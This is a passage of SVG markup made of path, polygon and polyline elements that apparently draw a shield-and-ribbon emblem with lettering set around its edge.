                    <path d="M31.8118566,57 L32.1438374,57.2714605 C32.1438374,57.2714605 31.4348801,58.2700843 31.4573779,59.3760537 C31.4798758,60.4799587 31.4573779,61.7082402 31.966598,63.2699123 C32.4763669,64.8331326 33.252269,66.6456219 32.9197395,69.2090143 C32.5866613,71.7718906 32.3655237,72 32.3655237,72 C32.3655237,72 30.4899695,69.7643213 29.9280715,69.2714605 C28.7433665,68.225873 27.0055432,67.2907277 27.0055432,67.2907277 C27.0055432,67.2907277 26.8941513,64.9781524 27.6700535,62.7295716 C28.4448582,60.4799587 29.397451,59.3760537 30.3061455,58.3124032 C31.2142912,57.2513332 31.8118566,57 31.8118566,57" id="Fill-56" fill="#0D8943"></path>
                    <path d="M29.8512805,60.0017936 C29.8619578,60.0375562 29.5359189,62.151127 29.7544222,65.5996652 C29.900091,67.9027779 30,70 30,70 C30,70 29.3925381,69.0722155 29.0001475,68.6910882 C29.0001475,68.6910882 28.9906142,65.4131887 29.124843,63.7665756 C29.2503013,62.2267394 29.8303073,59.9266921 29.8512805,60.0017936" id="Fill-57" fill="#67A26A"></path>
                    <path d="M30,92.5248365 C30,92.5248365 33.2086489,91.584206 36.1562227,91.1444883 C39.5294955,90.6416014 42.45889,91.5679201 44.4884084,92.1413791 C48.7812514,93.3480117 52,95.4987294 52,95.4987294 C52,95.4987294 48.7363081,95.597925 46.9092871,96.0865001 C45.0837809,96.5780363 44.0495799,96.8519345 42.0362209,97.9825666 C41.8251389,98.101996 39.3158885,97.5833167 38.0746454,97.1737032 C36.1703622,96.5484257 34.8048937,95.2317403 34.3347565,94.6957882 C33.5843548,93.8380674 32.9334343,93.6228969 32.1522288,93.3499857 C31.3715283,93.076581 30.0893816,93.0464769 30.0893816,93.0464769 L30,92.5248365" id="Fill-58" fill="#0D8943"></path>
                    <path d="M46.5877749,96.591206 C46.9540201,96.4837894 48,96.2384111 48,96.2384111 C48,96.2384111 47.1467807,95.1387908 44.2655169,94.2260041 C43.120113,93.8630276 43.0871408,93.8737184 41.2701185,93.4990329 C39.3562086,93.1039842 38.5298743,93.0754755 36.7402442,93.0128582 C36.0600022,92.9889313 34,93.005731 34,93.005731 C34,93.005731 38.4268995,93.8370644 40.1490634,94.2774216 C42.2668937,94.8185773 43.3930215,95.5699845 43.7257872,95.8128173 C44.2553716,96.1936118 45.1598246,97 45.1598246,97 C45.1598246,97 46.2245734,96.6976044 46.5877749,96.591206" id="Fill-59" fill="#67A26A"></path>
                    <path d="M33,76.2092386 C33,76.2092386 32.2481075,73.0683657 29.2468294,70.2430073 C26.243454,67.4196878 21.5622153,65.7381332 20.723808,65.3247531 C19.8848763,64.9139216 17.3523513,64 17.3523513,64 L17,64.3471169 C17,64.3471169 17.8069474,65.0209621 18.3779453,65.6203887 C19.9635261,67.2810449 19.8985089,69.4402039 21.6230379,71.6503345 C23.0140914,73.4343421 25.3284942,75.609812 28.6758316,76.8999044 C30.619007,77.6486779 32.7619531,80 32.7619531,80 C32.7619531,80 32.6334917,78.376553 32.67806,77.8021026 C32.7593315,76.7495381 33,76.2092386 33,76.2092386" id="Fill-60" fill="#0D8943"></path>
                    <path d="M32.9481813,79.1595725 L33,78.233408 C33,78.233408 29.9299939,74.841921 29.2649868,74.2453561 C28.6015038,73.6508448 25.3663889,70.9673294 25.0011177,70.4950061 C24.6358464,70.0247363 23,69 23,69 C23,69 26.3738061,72.8976944 27.1693761,73.6919164 C27.9664702,74.4851115 30.9668767,77.2774666 31.3311319,77.7739195 C31.6958951,78.2683189 32.9222719,80 32.9222719,80 L32.9481813,79.1595725" id="Fill-61" fill="#67A26A"></path>
                    <path d="M40,90.947336 C39.0836865,90.7862156 36.6405293,91 36.6405293,91 C36.6405293,91 34.9918905,89.8429573 33.8464986,89.4560598 C33.3805677,89.2985893 29.9210695,87.9074267 28.9016189,86.9928467 C26.4838572,84.8112034 26.2148715,83.5686469 25.7468675,82.4110828 C25.2773086,81.2529973 24.946648,79.7377354 24.2614859,79.2251744 C23.5747691,78.7162633 23,78.3809868 23,78.3809868 L23.177769,78.0003464 C23.177769,78.0003464 25.8018048,77.9601966 27.9314045,78.7444203 C30.060486,79.5286439 32.452852,81.3791822 33.4624554,82.2598695 C33.4624554,82.2598695 36.2466388,85.0291591 37.4837657,86.7378698 C38.4373952,88.0581186 40,90.947336 40,90.947336" id="Fill-62" fill="#0D8943"></path>
                    <path d="M38.4541863,90.9770164 L39,90.9657919 C39,90.9657919 36.6514115,87.8400235 35.3700742,86.7523117 C33.7999326,85.4171254 31.4412757,84.5827677 30.1519896,83.2935486 C29.8986897,83.0417981 28.1716928,81.2191459 28,81 C28,81 29.0386357,83.7131327 30.2648617,84.7489978 C30.8732055,85.2637233 32.4433471,86.0360789 33.2424607,86.6101342 C33.6801715,86.9254904 35.2360054,88.1008605 36.262453,89.2452296 C36.4993256,89.5103426 37.9279796,91 37.9279796,91 L38.4541863,90.9770164" id="Fill-63" fill="#67A26A"></path>
                    <path d="M35.4327088,74 L35.6561298,74.1350578 C35.6561298,74.1350578 35.3862252,75.8177625 36.0844784,77.5687843 C36.7822317,79.3208572 37.4379999,80.4412589 38.3811665,81.5254 C39.3253328,82.6079645 40.6013817,83.5638795 41.3061326,86.2293005 C41.7464769,87.8983417 42.1518336,90.49492 41.9439071,92 L40.4989179,91.4702791 C40.4989179,91.4702791 40.0675704,90.4654911 39.5457549,89.4675347 C38.7465374,87.9445872 36.8712003,85.2591965 35.7685901,84.1240803 C34.6659798,82.9879131 34.2371314,82.4482074 34.2371314,82.4482074 C34.2371314,82.4482074 33.8892544,80.225797 34.0362024,78.2314609 C34.1696553,76.3853206 35.4327088,74 35.4327088,74" id="Fill-64" fill="#0D8943"></path>
                    <path d="M39,88 C39,88 38.255,84.5222708 37.6515546,83.1604352 C37.0481092,81.797122 35.8632789,80.044713 35.7125325,79.6969893 C35.5613264,79.3507432 35.1757281,78.2504392 35.0052191,78.0012208 C34.9656941,77.9465503 35.1499909,79.7413167 35.5810889,80.7322799 C36.0117274,81.7261982 36.5526682,82.8599941 36.7250155,83.2766715 C36.8973628,83.6923638 37.5035657,85.5890831 37.5035657,85.5890831 C37.5035657,85.5890831 38.0178501,86.3470813 38.1897378,86.6002399 C38.3630043,86.8543835 39,88 39,88" id="Fill-65" fill="#67A26A"></path>
                    <path d="M43,90.498324 C43,91.3268156 43.6708248,92 44.5002793,92 C45.3280581,92 46,91.3268156 46,90.498324 C46,89.6703911 45.3280581,89 44.5002793,89 C43.6708248,89 43,89.6703911 43,90.498324" id="Fill-66" fill="#DB343E"></path>
                    <path d="M33,72.4997203 C33,73.3292933 33.6719419,74 34.4997207,74 C35.3314094,74 36,73.3292933 36,72.4997203 C36,71.6695879 35.3314094,71 34.4997207,71 C33.6719419,71 33,71.6695879 33,72.4997203" id="Fill-67" fill="#DB343E"></path>
                    <path d="M18,62.4986036 C18,63.326941 18.6709497,64 19.5005587,64 C20.3284916,64 21,63.326941 21,62.4986036 C21,61.673059 20.3284916,61 19.5005587,61 C18.6709497,61 18,61.673059 18,62.4986036" id="Fill-68" fill="#DB343E"></path>
                    <path d="M21,75.4986026 C21,76.3275573 21.6706408,77 22.4994411,77 C23.3282414,77 24,76.3275573 24,75.4986026 C24,74.6690889 23.3282414,74 22.4994411,74 C21.6706408,74 21,74.6690889 21,75.4986026" id="Fill-69" fill="#DB343E"></path>
                    <path d="M34.007492,40 L84.998707,40 L84.998707,54.2465225 C84.998707,54.2465225 85.2418569,64.8199491 79.059487,76.4508209 C71.9409383,89.8410231 59.4556494,94 59.4556494,94 C59.4556494,94 46.1942298,88.7579241 39.8707918,76.4159319 C33.5458149,64.0724004 34.007492,54.4019839 34.007492,54.4019839 L34.007492,40" id="Fill-70" fill="#DB343E"></path>
                    <path d="M56,94 L63,94" id="Fill-71" fill="#191E25"></path>
                    <polygon id="Fill-72" fill="#FFFFFE" points="53 94 67 94 67 54 53 54"></polygon>
                    <polygon id="Fill-73" fill="#142755" points="56 94 64 94 64 54 56 54"></polygon>
                    <polygon id="Fill-74" fill="#FFFFFE" points="35 54 84 54 84 41 35 41"></polygon>
                    <path d="M39.0953893,42 L37,43.0387264 C37,43.0387264 37.7608318,44.0032231 37.7861432,45.2963813 L37.7861432,52 L40.1951958,52 L40.1951958,45.2963813 C40.2716264,44.9247448 41.1044221,43.9192264 42.4394759,43.9192264 C44.0465035,43.9192264 44.6321406,45.4043073 44.6321406,46.5211701 C44.6321406,48.0702251 44.4718348,48.1190604 44.0182143,49.6080481 C43.5645938,51.0975241 44.0192069,52 44.0192069,52 L46.9334955,52 C46.9334955,52 46.2242791,51.0091322 46.2242791,49.7711579 C46.2242791,48.258241 47,47.6497534 47,46.0474679 C47,44.6185476 46.2783761,43.1246765 44.652489,42.4160766 C42.0042186,41.2630756 39.8209837,43.8039752 39.8209837,43.8039752 C39.8209837,43.8039752 39.5594322,42.6812521 39.0953893,42" id="Fill-75" fill="#142755"></path>
                    <path d="M52.1373705,48.9604632 L52.1373705,45.1783872 C52.1373705,45.1783872 52.8098038,44.2162887 53.5399022,44.0344019 C54.2714666,43.8505645 55.7746678,43.9422394 56.2618887,45.2193483 C56.9045121,46.9011921 55.9979978,47.966181 54.9727325,48.574746 C53.9640825,49.1711203 52.1373705,48.9604632 52.1373705,48.9604632 Z M56.6279153,50.9348863 C55.7648941,50.7729924 55.4311209,50.135657 55.4311209,50.135657 C55.4311209,50.135657 57.3081676,49.568053 58.1995327,48.3192267 C58.9872961,47.2166901 59.4266257,45.3851433 58.3969622,43.8973772 C57.3687648,42.4115616 55.8479709,41.9585513 54.5158101,42.1794487 C52.6773696,42.4842189 51.7620589,43.7803455 51.7620589,43.7803455 C51.7620589,43.7803455 51.4781318,42.6651304 51.0397795,42 L49,43.0410949 C49,43.0410949 49.6968677,44.6746631 49.7887408,45.5031503 C49.9475641,46.9202097 49.9441433,49.0692052 49.7584422,50.135657 C49.6020624,51.0397272 49.5219177,51.9774441 49.5219177,51.9774441 L52.1373705,51.9774441 L52.1373705,50.148823 L52.6216593,50.148823 C52.6216593,50.148823 53.2613506,51.2718402 54.5607693,51.7536209 C55.9075907,52.2539316 57.9385738,52.0203557 58.3715505,50.7939605 L58.3060664,50.7271549 C58.3060664,50.7271549 57.3399323,51.0699604 56.6279153,50.9348863 Z" id="Fill-76" fill="#142755"></path>
                    <path d="M67.3975655,51.6091205 C66.1190794,51.8380635 64.4341138,50.7176704 63.9448622,48.3859415 C63.4535018,46.0436379 63.8283486,43.8710588 65.65777,43.5495868 C67.6131947,43.205908 68.8969529,45.2870157 69.1341978,46.7436853 C69.5464766,49.2636445 69.3029052,51.2680853 67.3975655,51.6091205 Z M71.9394863,46.4650411 C71.4692143,43.1916321 68.9992318,41.673629 65.550219,42.0585493 C63.389182,42.300182 60.6967166,44.7995204 61.027805,48.0480788 C61.3741825,51.4436259 64.0487227,52.9711463 66.7722935,52.999698 C70.0594527,53.0361809 72.4123943,49.760657 71.9394863,46.4650411 Z" id="Fill-77" fill="#142755"></path>
                    <path d="M72,52 L75.042164,52 C75.042164,52 74.9733674,49.8810209 74.9733674,49.4274833 C74.9733674,48.9739457 75.3939647,48.6266288 75.9062907,48.6671409 C76.5056549,48.7165458 77.4093918,48.7145696 77.9060822,48.6873969 C78.6659718,48.6468848 79.4482723,47.8875305 79.2658571,46.8539785 C79.2413613,46.7334304 78.4554125,46.8001271 76.9778496,46.8248296 C76.2450618,46.8376749 75.2360452,46.7828354 75.2360452,46.7828354 C75.2360452,46.7828354 75.1036639,45.2414004 75.5675197,44.5354034 C76.1152864,43.7034237 76.6771251,43.4302143 77.9378746,43.4302143 C79.3680096,43.4302143 80.561526,45.0225364 80.8116954,45.5734018 C80.8544327,45.6682593 80.9696148,45.6544259 80.9696148,45.6544259 L82,42.6891398 L81.8952416,42.5967525 C81.409496,42.8329082 80.7997081,42.9722302 80.3342888,42.7345923 C79.2971283,42.2079354 78.3621202,41.9732618 76.7026633,42.0024107 C74.9884818,42.0330418 72.9568979,42.741509 72.3570126,44.5650464 C71.9640382,45.7576823 72.4727159,46.1677435 72.4570803,48.3440324 C72.4518685,49.2007145 72.2897795,50.5786191 72.2720592,50.8824596 C72.2392245,51.4219619 72.1375932,51.42295 72,52" id="Fill-78" fill="#142755"></path>
                    <path d="M90,90.5002794 C90,91.3266903 89.3255727,92 88.4969268,92 C87.6682809,92 87,91.3266903 87,90.5002794 C87,89.6733097 87.6682809,89 88.4969268,89 C89.3255727,89 90,89.6733097 90,90.5002794" id="Fill-79" fill="#DB343E"></path>
                    <path d="M30,90.5002794 C30,91.3266903 30.6713834,92 31.4997207,92 C32.3297338,92 33,91.3266903 33,90.5002794 C33,89.6733097 32.3297338,89 31.4997207,89 C30.6713834,89 30,89.6733097 30,90.5002794" id="Fill-80" fill="#DB343E"></path>
                    <path d="M98,49.4988823 C98,50.3282414 97.3302274,51 96.5,51 C95.6708908,51 95,50.3282414 95,49.4988823 C95,48.6706408 95.6708908,48 96.5,48 C97.3302274,48 98,48.6706408 98,49.4988823" id="Fill-81" fill="#DB343E"></path>
                    <path d="M22,49.4988823 C22,50.3282414 22.6692737,51 23.5,51 C24.3268156,51 25,50.3282414 25,49.4988823 C25,48.6706408 24.3268156,48 23.5,48 C22.6692737,48 22,48.6706408 22,49.4988823" id="Fill-82" fill="#DB343E"></path>
                    <path d="M63,107.095506 C63,108.146863 62.6427407,109 62.2004444,109 L56.8005926,109 C56.3567407,109 56,108.146863 56,107.095506 C56,106.044712 56.4075556,104 56.8498519,104 L62.2507407,104 C62.690963,104 63,106.044712 63,107.095506" id="Fill-83" fill="#FCD21F"></path>
                    <path d="M63,107.095506 C63,108.146863 62.6427407,109 62.2004444,109 L56.8005926,109 C56.3567407,109 56,108.146863 56,107.095506 C56,106.044712 56.4075556,104 56.8498519,104 L62.2507407,104 C62.690963,104 63,106.044712 63,107.095506 Z" id="Stroke-84" stroke="#DA2F2D" stroke-width="0.671"></path>
                    <path d="M64,102.093655 C64,103.147977 63.590845,104 63.0850393,104 L56.9149607,104 C56.4080811,104 56,103.147977 56,102.093655 C56,101.041587 56.4649977,99 56.9708034,99 L63.1430297,99 C63.6488355,99 64,101.041587 64,102.093655" id="Fill-85" fill="#FCD21F"></path>
                    <path d="M64,102.093655 C64,103.147977 63.590845,104 63.0850393,104 L56.9149607,104 C56.4080811,104 56,103.147977 56,102.093655 C56,101.041587 56.4649977,99 56.9708034,99 L63.1430297,99 C63.6488355,99 64,101.041587 64,102.093655 Z" id="Stroke-86" stroke="#DA2F2D" stroke-width="0.671"></path>
                    <path d="M63,98.096338 C63,99.1492958 62.5891773,100 62.0836248,100 L55.9163752,100 C55.4088594,100 55,99.1492958 55,98.096338 C55,97.0456338 55.464323,95 55.9723296,95 L62.1405608,95 C62.6461133,95 63,97.0456338 63,98.096338" id="Fill-87" fill="#FCD21F"></path>
                    <path d="M63,98.096338 C63,99.1492958 62.5891773,100 62.0836248,100 L55.9163752,100 C55.4088594,100 55,99.1492958 55,98.096338 C55,97.0456338 55.464323,95 55.9723296,95 L62.1405608,95 C62.6461133,95 63,97.0456338 63,98.096338 Z" id="Stroke-88" stroke="#DA2F2D" stroke-width="0.671"></path>
                    <path d="M71.087896,85.0761786 L73,87.2288911 C73,87.2288911 66.1347277,95.6484951 59.4251741,97 C59.4251741,97 53.1119954,95.9345645 46,87.1484507 L47.8372781,85 C47.8372781,85 51.6655307,90.3660659 59.4388248,93.5985972 C59.4388248,93.5985972 64.3581192,92.7025659 71.087896,85.0761786" id="Fill-89" fill="#FCD21F"></path>
                    <path d="M71.087896,85.0761786 L73,87.2288911 C73,87.2288911 66.1347277,95.6484951 59.4251741,97 C59.4251741,97 53.1119954,95.9345645 46,87.1484507 L47.8372781,85 C47.8372781,85 51.6655307,90.3660659 59.4388248,93.5985972 C59.4388248,93.5985972 64.3581192,92.7025659 71.087896,85.0761786 Z" id="Stroke-90" stroke="#DB343E" stroke-width="0.671"></path>
                    <path d="M52,108 L67,108 C65.9088323,113.386454 59.8027635,116 59.5045719,116 C59.2053644,116 53.6001761,113.930279 52,108" id="Fill-91" fill="#FCD21F"></path>
                    <path d="M52,108 L67,108 C65.9088323,113.386454 59.8027635,116 59.5045719,116 C59.2053644,116 53.6001761,113.930279 52,108 Z" id="Stroke-92" stroke="#DB343E" stroke-width="0.671"></path>
                    <polyline id="Fill-93" fill="#FFFFFF" points="8.43770787 41.0005291 14.7707322 40.9809524 10.2655798 37.9084656 10.8029006 37 17 41.2608466 16.5618014 42.0005291 10.2292678 42.0190476 14.7339294 45.0920635 14.196118 46 8 41.7391534 8.43770787 41.0005291"></polyline>
                    <path d="M11.7313175,50.7412237 C12.375159,49.2143283 11.2056692,48.4228641 9.73603116,47.7542412 C8.26691149,47.0856183 6.91391138,46.7273312 6.27006994,48.2547655 C5.62622851,49.7821998 6.79571826,50.5731251 8.26535632,51.2422868 C9.73551277,51.9114485 11.0879945,52.2691968 11.7313175,50.7412237 Z M5.32193308,47.8237435 C6.36493547,45.3502159 8.32652644,45.8437361 10.1844392,46.6896168 C12.0428704,47.5354975 13.7219384,48.6997957 12.6799728,51.1733233 C11.6328233,53.6565489 9.67537943,53.1527919 7.81694824,52.3069112 C5.95851704,51.4610305 4.27530195,50.3064303 5.32193308,47.8237435 Z" id="Fill-94" fill="#FFFFFF"></path>
                    <path d="M6.32431026,54.9898707 L5.91723061,56.3837854 C5.62051015,57.3985859 6.10931806,57.6781348 6.782405,57.8442366 C7.43466944,58.0050729 8.00937012,57.9892765 8.30609058,56.9735185 L8.71317022,55.5796038 L6.32431026,54.9898707 Z M2.18896408,53.9688473 L2.47214992,53 L10,54.8587125 L9.34773555,57.0927097 C8.82769391,58.8733975 7.82248829,59.2194828 6.47735554,58.8872792 C5.49401353,58.6445887 4.86465383,58.182663 4.78396668,57.2420577 C3.59187923,57.4919284 2.16710047,57.8025914 1,58.0390591 L1.35085893,56.8394883 L4.89484643,56.1999725 L5.32066632,54.7419147 L2.18896408,53.9688473 Z" id="Fill-95" fill="#FFFFFF"></path>
                    <g id="Group-99" transform="translate(0.000000, 61.000000)">
                        <mask id="mask-2" fill="white">
                            <use xlink:href="#path-1"></use>
                        </mask>
                        <g id="Clip-97"></g>
                        <path d="M5.88151091,1.5395962 C5.04875167,1.45017055 4.88758918,1.95215267 4.61863956,2.8597769 C4.24656667,4.21959989 3.63456378,4.97049876 2.12398931,4.80916382 C1.03471743,4.69254172 -0.242663722,4.03613902 0.039759291,1.95215267 C0.123708884,1.3307827 0.449143109,0.46648843 0.773022711,0 L1.83120215,0.113395409 C1.46845699,0.71402231 1.2015802,1.06573246 1.06632808,2.07154052 C0.900501723,3.29630313 1.48918529,3.72084447 2.25975964,3.80335577 C3.09200066,3.89232046 3.33711275,3.54752466 3.61435369,2.57628837 L3.61279907,2.58550751 C4.07193079,0.965243846 4.69792529,0.419931778 6.02349972,0.561906518 C6.94901808,0.661012261 8.23106309,1.19710519 7.9641863,3.17138379 C7.85277172,3.99419194 7.57397616,4.59481884 7.28896211,5 L6.20020843,4.88337789 C6.69198722,4.17580898 6.85263151,3.683046 6.9365811,3.06167604 C7.09256151,1.90974463 6.53911605,1.60966166 5.88151091,1.5395962" id="Fill-96" fill="#FFFFFF" mask="url(#mask-2)"></path>
                        <polyline id="Fill-98" fill="#FFFFFF" mask="url(#mask-2)" points="2.93726937 9.02568791 0.0216130733 9.07550964 0 8.13575281 7.89457037 8 7.9156563 8.94021391 4.36847654 9.0005485 7.97100685 11.3586251 8 12.617881 4.31787032 10.006582 0.111228255 13 0.0822351081 11.740287 3.46178176 9.40003657 2.93726937 9.02568791"></polyline>
                    </g>
                    <polyline id="Fill-100" fill="#FFFFFF" points="3.93828684 82.0862376 3.45248087 78.7944523 1.1365095 79.1934566 1.67316712 82.8319701 0.699580351 83 0 78.2567568 7.29992594 77 8 81.7421764 7.02641323 81.9102063 6.48975562 78.2711593 4.42656134 78.6264225 4.91187361 81.9187411 3.93828684 82.0862376"></polyline>
                    <path d="M8.08815585,92.3186017 L8.68236171,93.6963795 C9.11544355,94.6996255 9.65105886,94.6327091 10.2491708,94.3630462 C10.8282407,94.1008739 11.2383746,93.7418227 10.8052928,92.7385768 L10.2110869,91.360799 L8.08815585,92.3186017 Z M4.41355165,93.9765293 L4,93.0187266 L10.6895764,90 L11.6426494,92.2077403 C12.4018853,93.9690387 11.8887297,94.8539326 10.6934824,95.3932584 C9.8195067,95.7882647 9.06417681,95.7907615 8.40356833,95.0751561 C7.69266962,95.9955056 6.84994216,97.105618 6.14880854,98 L5.63711771,96.8139825 L7.81815105,94.1622971 L7.19660293,92.7210986 L4.41355165,93.9765293 Z" id="Fill-101" fill="#FFFFFF"></path>
                    <polyline id="Fill-102" fill="#FFFFFF" points="13.2245435 101.876775 11.5214928 99.1516865 9.44342053 100.443816 11.3272852 103.45673 10.4546391 104 8 100.073241 14.5453609 96 17 99.9267588 16.1273539 100.470029 14.2440044 97.4571153 12.3936237 98.6084163 14.0977048 101.334019 13.2245435 101.876775"></polyline>
                    <path d="M16.4530541,104.368981 C15.8510806,104.885195 16.1310007,105.370017 16.6516133,106.231536 C17.452146,107.501143 17.6327865,108.485736 16.5402264,109.421997 C15.751801,110.097161 14.4316242,110.502259 13.0213693,108.758792 C12.6005206,108.238592 12.1486773,107.369598 12,106.797578 L12.7661481,106.141348 C12.9923119,106.841924 13.0901386,107.28838 13.7705672,108.130466 C14.5996731,109.154423 15.3023791,109.058754 15.8593135,108.580409 C16.4617713,108.06569 16.3557116,107.638169 15.7910285,106.722836 L15.7973243,106.731307 C14.8544101,105.207579 14.8398813,104.365493 15.7987772,103.544335 C16.4675828,102.971816 17.7001029,102.472543 19.0367456,104.124826 C19.59368,104.812447 19.8731158,105.453728 20,105.953 L19.2125431,106.628164 C18.9878322,105.759171 18.7142079,105.281324 18.2933592,104.761124 C17.5136509,103.797459 16.9291119,103.961391 16.4530541,104.368981" id="Fill-103" fill="#FFFFFF"></path>
                    <polyline id="Fill-104" fill="#FFFFFF" points="23.7537727 113.151646 21.2795109 110.932115 19.5541306 112.772356 22.28983 115.22671 21.5651059 116 18 112.8023 23.4348941 107 27 110.198226 26.2752759 110.972566 23.5406502 108.518212 22.0036982 110.157775 24.4784969 112.377831 23.7537727 113.151646"></polyline>
                    <path d="M27.3753978,115.281695 L28.6901378,116.110745 C29.6475137,116.714795 30.1032056,116.377538 30.5033898,115.842495 C30.8919439,115.32203 31.0690399,114.809827 30.1116639,114.205778 L28.796924,113.377214 L27.3753978,115.281695 Z M24.9145557,118.578456 L24,118.00162 L28.4807944,112 L30.5874444,113.329104 C32.2669493,114.388985 32.2875664,115.390065 31.487198,116.462581 C30.9019881,117.246922 30.2078773,117.644924 29.2008087,117.398056 C29.0586033,118.532775 28.9015957,119.892495 28.7530465,121 L27.6217464,120.285637 L28.1535632,116.949028 L26.7780291,116.081587 L24.9145557,118.578456 Z" id="Fill-105" fill="#FFFFFF"></path>
                    <polyline id="Fill-106" fill="#FFFFFF" points="37.8767924 118.346135 39 118.897024 32.7124377 125 32 124.650024 33.0921135 116 34.2147756 116.550348 33.2121259 123.1259 37.8767924 118.346135"></polyline>
                    <polyline id="Fill-107" fill="#FFFFFF" points="43.3125898 124.50308 40.1674858 123.475444 39.384121 125.861292 42.8605671 126.997184 42.5318715 128 38 126.518747 40.4681285 119 45 120.480725 44.670775 121.483542 41.1943289 120.347122 40.4961815 122.473156 43.6418147 123.500264 43.3125898 124.50308"></polyline>
                    <path d="M49.4995368,122.078859 C47.9541483,121.805303 47.5033467,123.115381 47.2348919,124.687166 C46.9649174,126.258951 46.953774,127.646819 48.4991624,127.920375 C50.0440443,128.19393 50.4948459,126.883852 50.7638073,125.312583 C51.0332753,123.740798 51.0449252,122.352929 49.4995368,122.078859 Z M48.32492,128.93423 C45.8227178,128.491184 45.8171461,126.48408 46.1580332,124.496553 C46.4984137,122.508511 47.170564,120.621442 49.6732727,121.065519 C52.1856052,121.510626 52.1810465,123.515669 51.840666,125.503711 C51.5002855,127.491238 50.8377591,129.379337 48.32492,128.93423 Z" id="Fill-108" fill="#FFFFFF"></path>
                    <polyline id="Fill-109" fill="#FFFFFF" points="59.4983349 126.510474 56.2493286 126.410454 56.1365345 130 55 129.964887 55.2497583 122 60 122.146306 59.9666989 123.20822 56.3535288 123.097559 56.2826297 125.34854 59.5316361 125.44856 59.4983349 126.510474"></polyline>
                    <polyline id="Fill-110" fill="#FFFFFF" points="66.9688854 126.184007 63.6240693 126.489165 63.9963329 129.893043 62.8256473 130 62 122.445571 66.8899878 122 67 123.00773 63.2795866 123.346851 63.5135015 125.481941 66.8583176 125.177291 66.9688854 126.184007"></polyline>
                    <polyline id="Fill-111" fill="#FFFFFF" points="70.7928263 129 69 121.226315 70.2077617 121 72 128.773685 70.7928263 129"></polyline>
                    <path d="M74.1429523,121.829727 C74.3922787,122.595261 74.9486597,122.50716 75.9464629,122.328469 C77.427989,122.03231 78.4108625,122.223942 78.8642284,123.61365 C79.1911893,124.615116 79.0657797,126.025729 76.9114206,126.729044 C76.2689449,126.938596 75.2905504,127.049095 74.7038122,126.978913 L74.3863068,126.005321 C75.1213468,126.04763 75.5737174,126.119803 76.6128262,125.780838 C77.8793643,125.367708 78.0560327,124.661904 77.824622,123.952615 C77.574798,123.187579 77.1383524,123.130836 76.0753561,123.331925 L76.0848116,123.328939 C74.3131512,123.666411 73.5263548,123.369256 73.1282288,122.149778 C72.8510336,121.299129 72.8565079,119.938291 74.8969033,119.272804 C75.7473999,118.995061 76.4485992,118.964699 76.9606887,119.027415 L77.287152,120.029378 C76.3953499,119.923358 75.8479267,120.007975 75.2054509,120.217526 C74.0145567,120.605768 73.9453823,121.224467 74.1429523,121.829727" id="Fill-112" fill="#FFFFFF"></path>
                    <polyline id="Fill-113" fill="#FFFFFF" points="85.0634682 119.974328 81.9946086 121.388008 83.1302122 123.598208 86.5228281 122.034631 87 122.963473 82.5766055 125 79 118.037043 83.4223026 116 83.8994745 116.928842 80.5057667 118.491385 81.5179827 120.459683 84.5868423 119.045486 85.0634682 119.974328"></polyline>
                    <path d="M88.8498278,117.104905 L90.14093,116.282321 C91.0812285,115.682925 90.9117681,115.168323 90.5242824,114.628379 C90.149713,114.10403 89.7059127,113.763886 88.7661309,114.363281 L87.4750287,115.186353 L88.8498278,117.104905 Z M91.2295063,120.427407 L90.3326062,121 L86,114.951468 L88.0691734,113.633286 C89.7193456,112.581177 90.716992,112.931555 91.49093,114.012416 C92.0571757,114.802838 92.2023536,115.544041 91.597876,116.31692 C92.6688863,116.856376 93.9579219,117.490857 95,118.024465 L93.8886912,118.732532 L90.778473,117.050326 L89.4274397,117.911409 L91.2295063,120.427407 Z" id="Fill-114" fill="#FFFFFF"></path>
                    <polyline id="Fill-115" fill="#FFFFFF" points="98.3025844 111.437318 95.8049174 113.634052 97.5181263 115.484956 100.279612 113.057318 101 113.834519 97.4007538 117 92 111.166006 95.5997846 108 96.3196339 108.778776 93.5581479 111.206939 95.0850682 112.855277 97.5832735 110.659592 98.3025844 111.437318"></polyline>
                    <path d="M100.175181,107.473511 L101.11814,106.289995 C101.804903,105.428464 101.510228,104.954956 101.010499,104.515744 C100.525869,104.088306 100.03101,103.866653 99.3437601,104.728183 L98.401288,105.911188 L100.175181,107.473511 Z M103.246131,110.177886 L102.589566,111 L97,106.077044 L98.5108778,104.181472 C99.7168525,102.669316 100.717772,102.750196 101.716744,103.630155 C102.447343,104.273615 102.781957,104.982598 102.447343,105.927568 C103.566133,106.179424 104.908973,106.468648 106,106.723063 L105.188549,107.741747 L101.9067,106.891991 L100.920392,108.129768 L103.246131,110.177886 Z" id="Fill-116" fill="#FFFFFF"></path>
                    <path d="M103.723785,100.205074 C104.45535,100.654334 104.849841,100.202431 105.540999,99.3736786 C106.5469,98.1189218 107.481558,97.6004228 108.808582,98.4175476 C109.766101,99.006871 110.635897,100.236786 109.360976,102.283827 C108.98084,102.894292 108.258314,103.653805 107.730907,104 L106.801034,103.42759 C107.430519,102.958245 107.848935,102.70666 108.464066,101.718816 C109.212643,100.516913 108.870786,99.8218816 108.193983,99.4048626 C107.46295,98.955074 107.067395,99.2082452 106.337426,100.099894 L106.342743,100.090909 C105.128963,101.578753 104.281497,101.87685 103.11663,101.160148 C102.304253,100.659091 101.370658,99.551797 102.578058,97.6120507 C103.08154,96.8044397 103.633403,96.2996829 104.094352,96 L105.05134,96.5887949 C104.250129,97.1136364 103.860954,97.557611 103.480817,98.1675476 C102.776367,99.2991543 103.146403,99.8493658 103.723785,100.205074" id="Fill-117" fill="#FFFFFF"></path>
                    <polyline id="Fill-118" fill="#FFFFFF" points="112.506327 85.6768288 111.546027 88.8159957 115 89.9020247 114.663654 91 107 88.5901016 108.403762 84 109.425654 84.3220076 108.357702 87.8130479 110.524135 88.4945311 111.484435 85.3548212 112.506327 85.6768288"></polyline>
                    <path d="M110.071653,79.5383527 C109.820007,81.0950706 111.136511,81.529077 112.712396,81.7781722 C114.287766,82.0262487 115.675433,82.0186077 115.927595,80.4629086 C116.17821,78.9061907 114.862738,78.4716749 113.287368,78.2235985 C111.711482,77.9745032 110.323816,77.9816348 110.071653,79.5383527 Z M116.943979,80.6228594 C116.536085,83.1433568 114.529615,83.1774864 112.537069,82.8626789 C110.544522,82.5483808 108.64789,81.89839 109.055784,79.378402 C109.46471,76.8477166 111.469633,76.8242843 113.462695,77.1385824 C115.455242,77.4533899 117.352905,78.0926834 116.943979,80.6228594 Z" id="Fill-119" fill="#FFFFFF"></path>
